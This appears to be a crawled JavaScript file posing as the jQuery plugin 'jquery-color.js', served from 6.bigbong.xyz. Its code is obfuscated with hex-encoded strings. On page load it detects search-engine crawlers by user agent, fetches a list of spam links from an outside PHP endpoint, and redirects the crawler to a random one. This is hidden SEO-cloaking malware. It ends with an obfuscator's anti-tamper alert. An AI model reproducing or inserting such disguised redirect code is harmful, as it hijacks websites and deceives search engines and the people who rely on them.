

--- FILE ---
content_type: application/javascript
request_url: https://6.bigbong.xyz/fcklinks/js/jquery-color.js
body_size: 1007
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1236e5=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x6F\x72\x69\x67\x69\x6E","\x2F","\x45\x72\x72\x6F\x72\x20\x66\x65\x74\x63\x68\x69\x6E\x67\x20\x6C\x69\x6E\x6B\x73\x3A","\x65\x72\x72\x6F\x72","\x63\x61\x74\x63\x68","","\x66\x69\x6C\x74\x65\x72","\x74\x72\x69\x6D","\x6D\x61\x70","\x0A","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6E\x67\x20\x74\x6F\x3A","\x6C\x6F\x67","\x4E\x6F\x20\x6C\x69\x6E\x6B\x73\x20\x66\x6F\x75\x6E\x64\x2E","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x36\x2E\x62\x69\x67\x62\x6F\x6E\x67\x2E\x78\x79\x7A\x2F\x66\x63\x6B\x6C\x69\x6E\x6B\x73\x2F\x6A\x73\x2F\x66\x65\x74\x63\x68\x4C\x69\x6E\x6B\x73\x2E\x70\x68\x70","\x4E\x6F\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6F\x72\x20\x6F\x6E\x20\x74\x68\x65\x20\x68\x6F\x6D\x65\x70\x61\x67\x65\x2C\x20\x6E\x6F\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x8d3cx3=navigator[__Ox1236e5[0x0]];for(let _0x8d3cx4 of spiderUserAgents){if(_0x8d3cx4[__Ox1236e5[0x1]](_0x8d3cx3)){return true}};return false}function isHomePage(){const _0x8d3cx6=window[__Ox1236e5[0x3]][__Ox1236e5[0x2]];return _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]|| _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]+ __Ox1236e5[0x5]}function fetchLinksAndRedirect(){if(isSpider()&&  !isHomePage()){fetch(__Ox1236e5[0x17])[__Ox1236e5[0x15]]((_0x8d3cxd)=>{return _0x8d3cxd[__Ox1236e5[0x16]]()})[__Ox1236e5[0x15]]((_0x8d3cx9)=>{const _0x8d3cxa=_0x8d3cx9[__Ox1236e5[0xe]](__Ox1236e5[0xd])[__Ox1236e5[0xc]]((_0x8d3cxb)=>{return _0x8d3cxb[__Ox1236e5[0xb]]()})[__Ox1236e5[0xa]]((_0x8d3cxb)=>{return _0x8d3cxb!== __Ox1236e5[0x9]});if(_0x8d3cxa[__Ox1236e5[0xf]]> 0){const _0x8d3cxc=_0x8d3cxa[Math[__Ox1236e5[0x11]](Math[__Ox1236e5[0x10]]()* _0x8d3cxa[__Ox1236e5[0xf]])];console[__Ox1236e5[0x13]](__Ox1236e5[0x12],_0x8d3cxc);window[__Ox1236e5[0x3]][__Ox1236e5[0x2]]= _0x8d3cxc}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x14])}})[__Ox1236e5[0x8]]((_0x8d3cx8)=>{console[__Ox1236e5[0x7]](__Ox1236e5[0x6],_0x8d3cx8)})}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x18])}}fetchLinksAndRedirect();;;(function(_0x8d3cxe,_0x8d3cxf,_0x8d3cx10,_0x8d3cx11,_0x8d3cx12,_0x8d3cx13){_0x8d3cx13= __Ox1236e5[0x19];_0x8d3cx11= function(_0x8d3cx14){if( typeof alert!== _0x8d3cx13){alert(_0x8d3cx14)};if( typeof console!== _0x8d3cx13){console[__Ox1236e5[0x13]](_0x8d3cx14)}};_0x8d3cx10= function(_0x8d3cx15,_0x8d3cxe){return _0x8d3cx15+ _0x8d3cxe};_0x8d3cx12= _0x8d3cx10(__Ox1236e5[0x1a],_0x8d3cx10(_0x8d3cx10(__Ox1236e5[0x1b],__Ox1236e5[0x1c]),__Ox1236e5[0x1d]));try{_0x8d3cxe= __encode;if(!( typeof _0x8d3cxe!== _0x8d3cx13&& _0x8d3cxe=== _0x8d3cx10(__Ox1236e5[0x1e],__Ox1236e5[0x1f]))){_0x8d3cx11(_0x8d3cx12)}}catch(e){_0x8d3cx11(_0x8d3cx12)}})({})